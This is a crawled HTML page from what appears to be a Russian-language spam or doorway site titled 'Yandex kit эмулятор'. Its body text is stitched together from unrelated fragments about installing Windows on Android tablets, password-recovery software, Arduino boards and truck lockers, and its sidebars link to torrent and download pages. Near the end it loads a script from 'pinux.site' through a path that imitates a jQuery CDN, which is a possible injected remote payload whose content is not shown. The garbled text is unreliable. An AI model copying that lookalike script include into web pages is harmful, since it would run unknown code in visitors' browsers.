

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-yandex-kit-emulyator.html
body_size: 2391
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Yandex kit эмулятор - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Yandex kit эмулятор</h2>
                            </header>
                            <p>Инструкция по установке Windows на android-планшет с помощью эмуляторов и с помощью полноценной. Android ( Андро́ид ) — операционная система для смартфонов, планшетов, электронных книг. Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. ARDUINO недорого в Москве все платы Arduino купить датчики сенсоры шилды электронные модули. 
Use your Power Wagon lockers in 4lo, 4hi and even 2wd. The way it should have been from the factory. Скачать графику для дизайна, клипарты, обои, иконки Книга посвящена новейшей версии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-skachat-kniga-volnovoy-princip-elliotta.html">Скачать книга волновой принцип эллиотта</a></li>
                                <li><a href="ze0mcx-travolta-lihoradka-subbotnego-vechera.html">Траволта лихорадка субботнего вечера</a></li>
                                <li><a href="ze0mcx-viktorianskiy-ornament.html">Викторианский орнамент</a></li>
                                <li><a href="ze0mcx-rusifikator-dlya-ts-3.html">Русификатор для тс 3</a></li>
                                <li><a href="ze0mcx-vaza-iz-bus-shema.html">Ваза из бус схема</a></li>
                                <li><a href="ze0mcx-skachat-igru-rossiya-portugaliya.html">Скачать игру россия португалия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как на планшет установить Windows</li>
<li>Android — Википедия.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>ARDUINO недорого в Москве.</li>
<li>Blog Archives - downloadcredits.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-film-iosif-torrent.html">Скачать фильм иосиф торрент</a></li>
                                            <li><a href="ze0mcx-skachat-kartinki-s-knigami-besplatno.html">Скачать картинки с книгами бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-zayavlenie-na-predostavlenie-standartnogo-vycheta-na-rebenka.html">Заявление на предоставление стандартного вычета на ребенка</a></li>
                                            <li><a href="ze0mcx-prezentaciya-muzyka-polshi.html">Презентация музыка польши</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-forum-dogovor-renty.html">Форум договор ренты</a></li>
                                            <li><a href="ze0mcx-skachat-sborniki-ringtonov-cherez-torrent.html">Скачать сборники рингтонов через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-drayvera-dlya-intel-wifi.html">Драйвера для intel wifi</a></li>
                                            <li><a href="ze0mcx-lukomore-vse-knigi.html">Лукоморье все книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
